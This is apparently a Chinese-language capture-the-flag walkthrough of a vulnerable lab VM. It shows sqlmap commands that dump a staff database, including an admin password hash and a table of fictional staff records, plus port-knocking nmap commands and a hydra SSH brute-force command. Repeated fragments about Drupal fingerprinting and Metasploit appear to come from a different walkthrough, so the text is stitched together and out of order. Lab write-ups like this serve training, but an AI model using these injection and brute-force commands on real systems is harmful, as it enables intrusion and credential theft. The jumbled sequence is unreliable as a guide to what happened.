

报出了俩表 Database: Staff [2 tables] +--------------+ | StaffDetails | | Users | +--------------+ sqlmap -u "http://192.168.124.153/results.php" --data "search=" -D Staff -T Users --dumpUsers的表 Database: Staff Table: Users [1 entry] +--------+----------+----------------------------------+ | UserID | Username | Password | +--------+----------+----------------------------------+ | 1 | admin | 856f5de590ef37314e7c3bdf6f8a66dc | +--------+----------+----------------------------------+StaffDetails的表 sqlmap -u "http://192.168.124.153/results.php" --data "search=" -D Staff -T StaffDetails --dump Database: Staff Table: StaffDetails [17 entries] +------+-----------------------+----------------+------------+---------------------+-----------+-------------------------------+ | id | email | phone | lastname | reg_date | firstname | position | +------+-----------------------+----------------+------------+---------------------+-----------+-------------------------------+ | 2 | [email protected] | 46457131654 | Dooley | 2019-05-01 17:32:00 | Julie | Human Resources | | 17 | [email protected] | 47836546413 | Morrison | 2019-12-24 03:41:04 | Scott | Assistant Replacement Janitor | | 15 | [email protected] | 454786464 | McScoots | 2019-05-01 20:16:33 | Scooter | Resident Cat | | 13 | [email protected] | 8092432798 | Geller | 2019-05-01 17:32:00 | Monica | Marketing | | 11 | [email protected] | 823897243978 | Green | 2019-05-01 17:32:00 | Rachel | Personal Assistant | | 9 | [email protected] | 189024789 | Bing | 2019-05-01 17:32:00 | Chandler | President - Sales | | 7 | [email protected] | 243457487 | Flintstone | 2019-05-01 17:32:00 | Wilma | Accounts | | 5 | [email protected] | 802438797 | Cat | 2019-05-01 17:32:00 | Tom | Driver | | 3 | [email protected] | 46415323 | Flintstone | 2019-05-01 17:32:00 | Fred | Systems Administrator | | 1 | [email protected] | 46478415155456 | Moe | 2019-05-01 17:32:00 | Mary | CEO | | 16 | [email protected] | 65464646479741 | Trump | 2019-12-23 03:11:39 | Donald | Replacement Janitor | | 14 | [email protected] | 43289079824 | Buffay | 2019-05-01 17:32:02 | Phoebe | Assistant Janitor | | 12 | [email protected] | 6549638203 | Geller | 2019-05-01 17:32:00 | Ross | Instructor | | 10 | [email protected] | 232131654 | Tribbiani | 2019-05-01 17:32:00 | Joey | Janitor | | 8 | [email protected] | 90239724378 | Rubble | 2019-05-01 17:32:00 | Betty | Junior Accounts | | 6 | [email protected] | 24342654756 | Mouse | 2019-05-01 17:32:00 | Jerry | Stores | | 4 | [email protected] | 324643564 | Rubble | 2019-05-01 17:32:00 | Barney | Help Desk | +------+-----------------------+----------------+------------+---------------------+-----------+-------------------------------+MD5解码一下password的密码 856f5de590ef37314e7c3bdf6f8a66dc
尝试登录,登录成功,发现这里提示File does not exist,估计是包含了某个文件,尝试文件包含,发现确实存在文件包含
轮流敲 nmap 192.168.124.153 -p 7469 nmap 192.168.124.153 -p 8475 nmap 192.168.124.153 -p 9842

hydra破解进行破解 hydra -L username.txt -P password.txt 192.168.124.153 ssh成功爆破出三个用户
https://www.cnblogs.com/yurang/p/13709536.html 说明最后欢迎访问我的个人博客:https://lnng.top/ 说明:本文仅限技术研究与讨论,严禁用于非法用途,否则产生的一切后果自行承担 |
 尝试了注册,登录的弱密码,修改密码,无效,但发现admin用户存在

wappalyzer指纹识别,发现室Drupal系统
尝试了注册,登录的弱密码,修改密码,无效,但发现admin用户存在
wappalyzer指纹识别,发现室Drupal系统

 发现有漏洞可以用那就开始msf吧
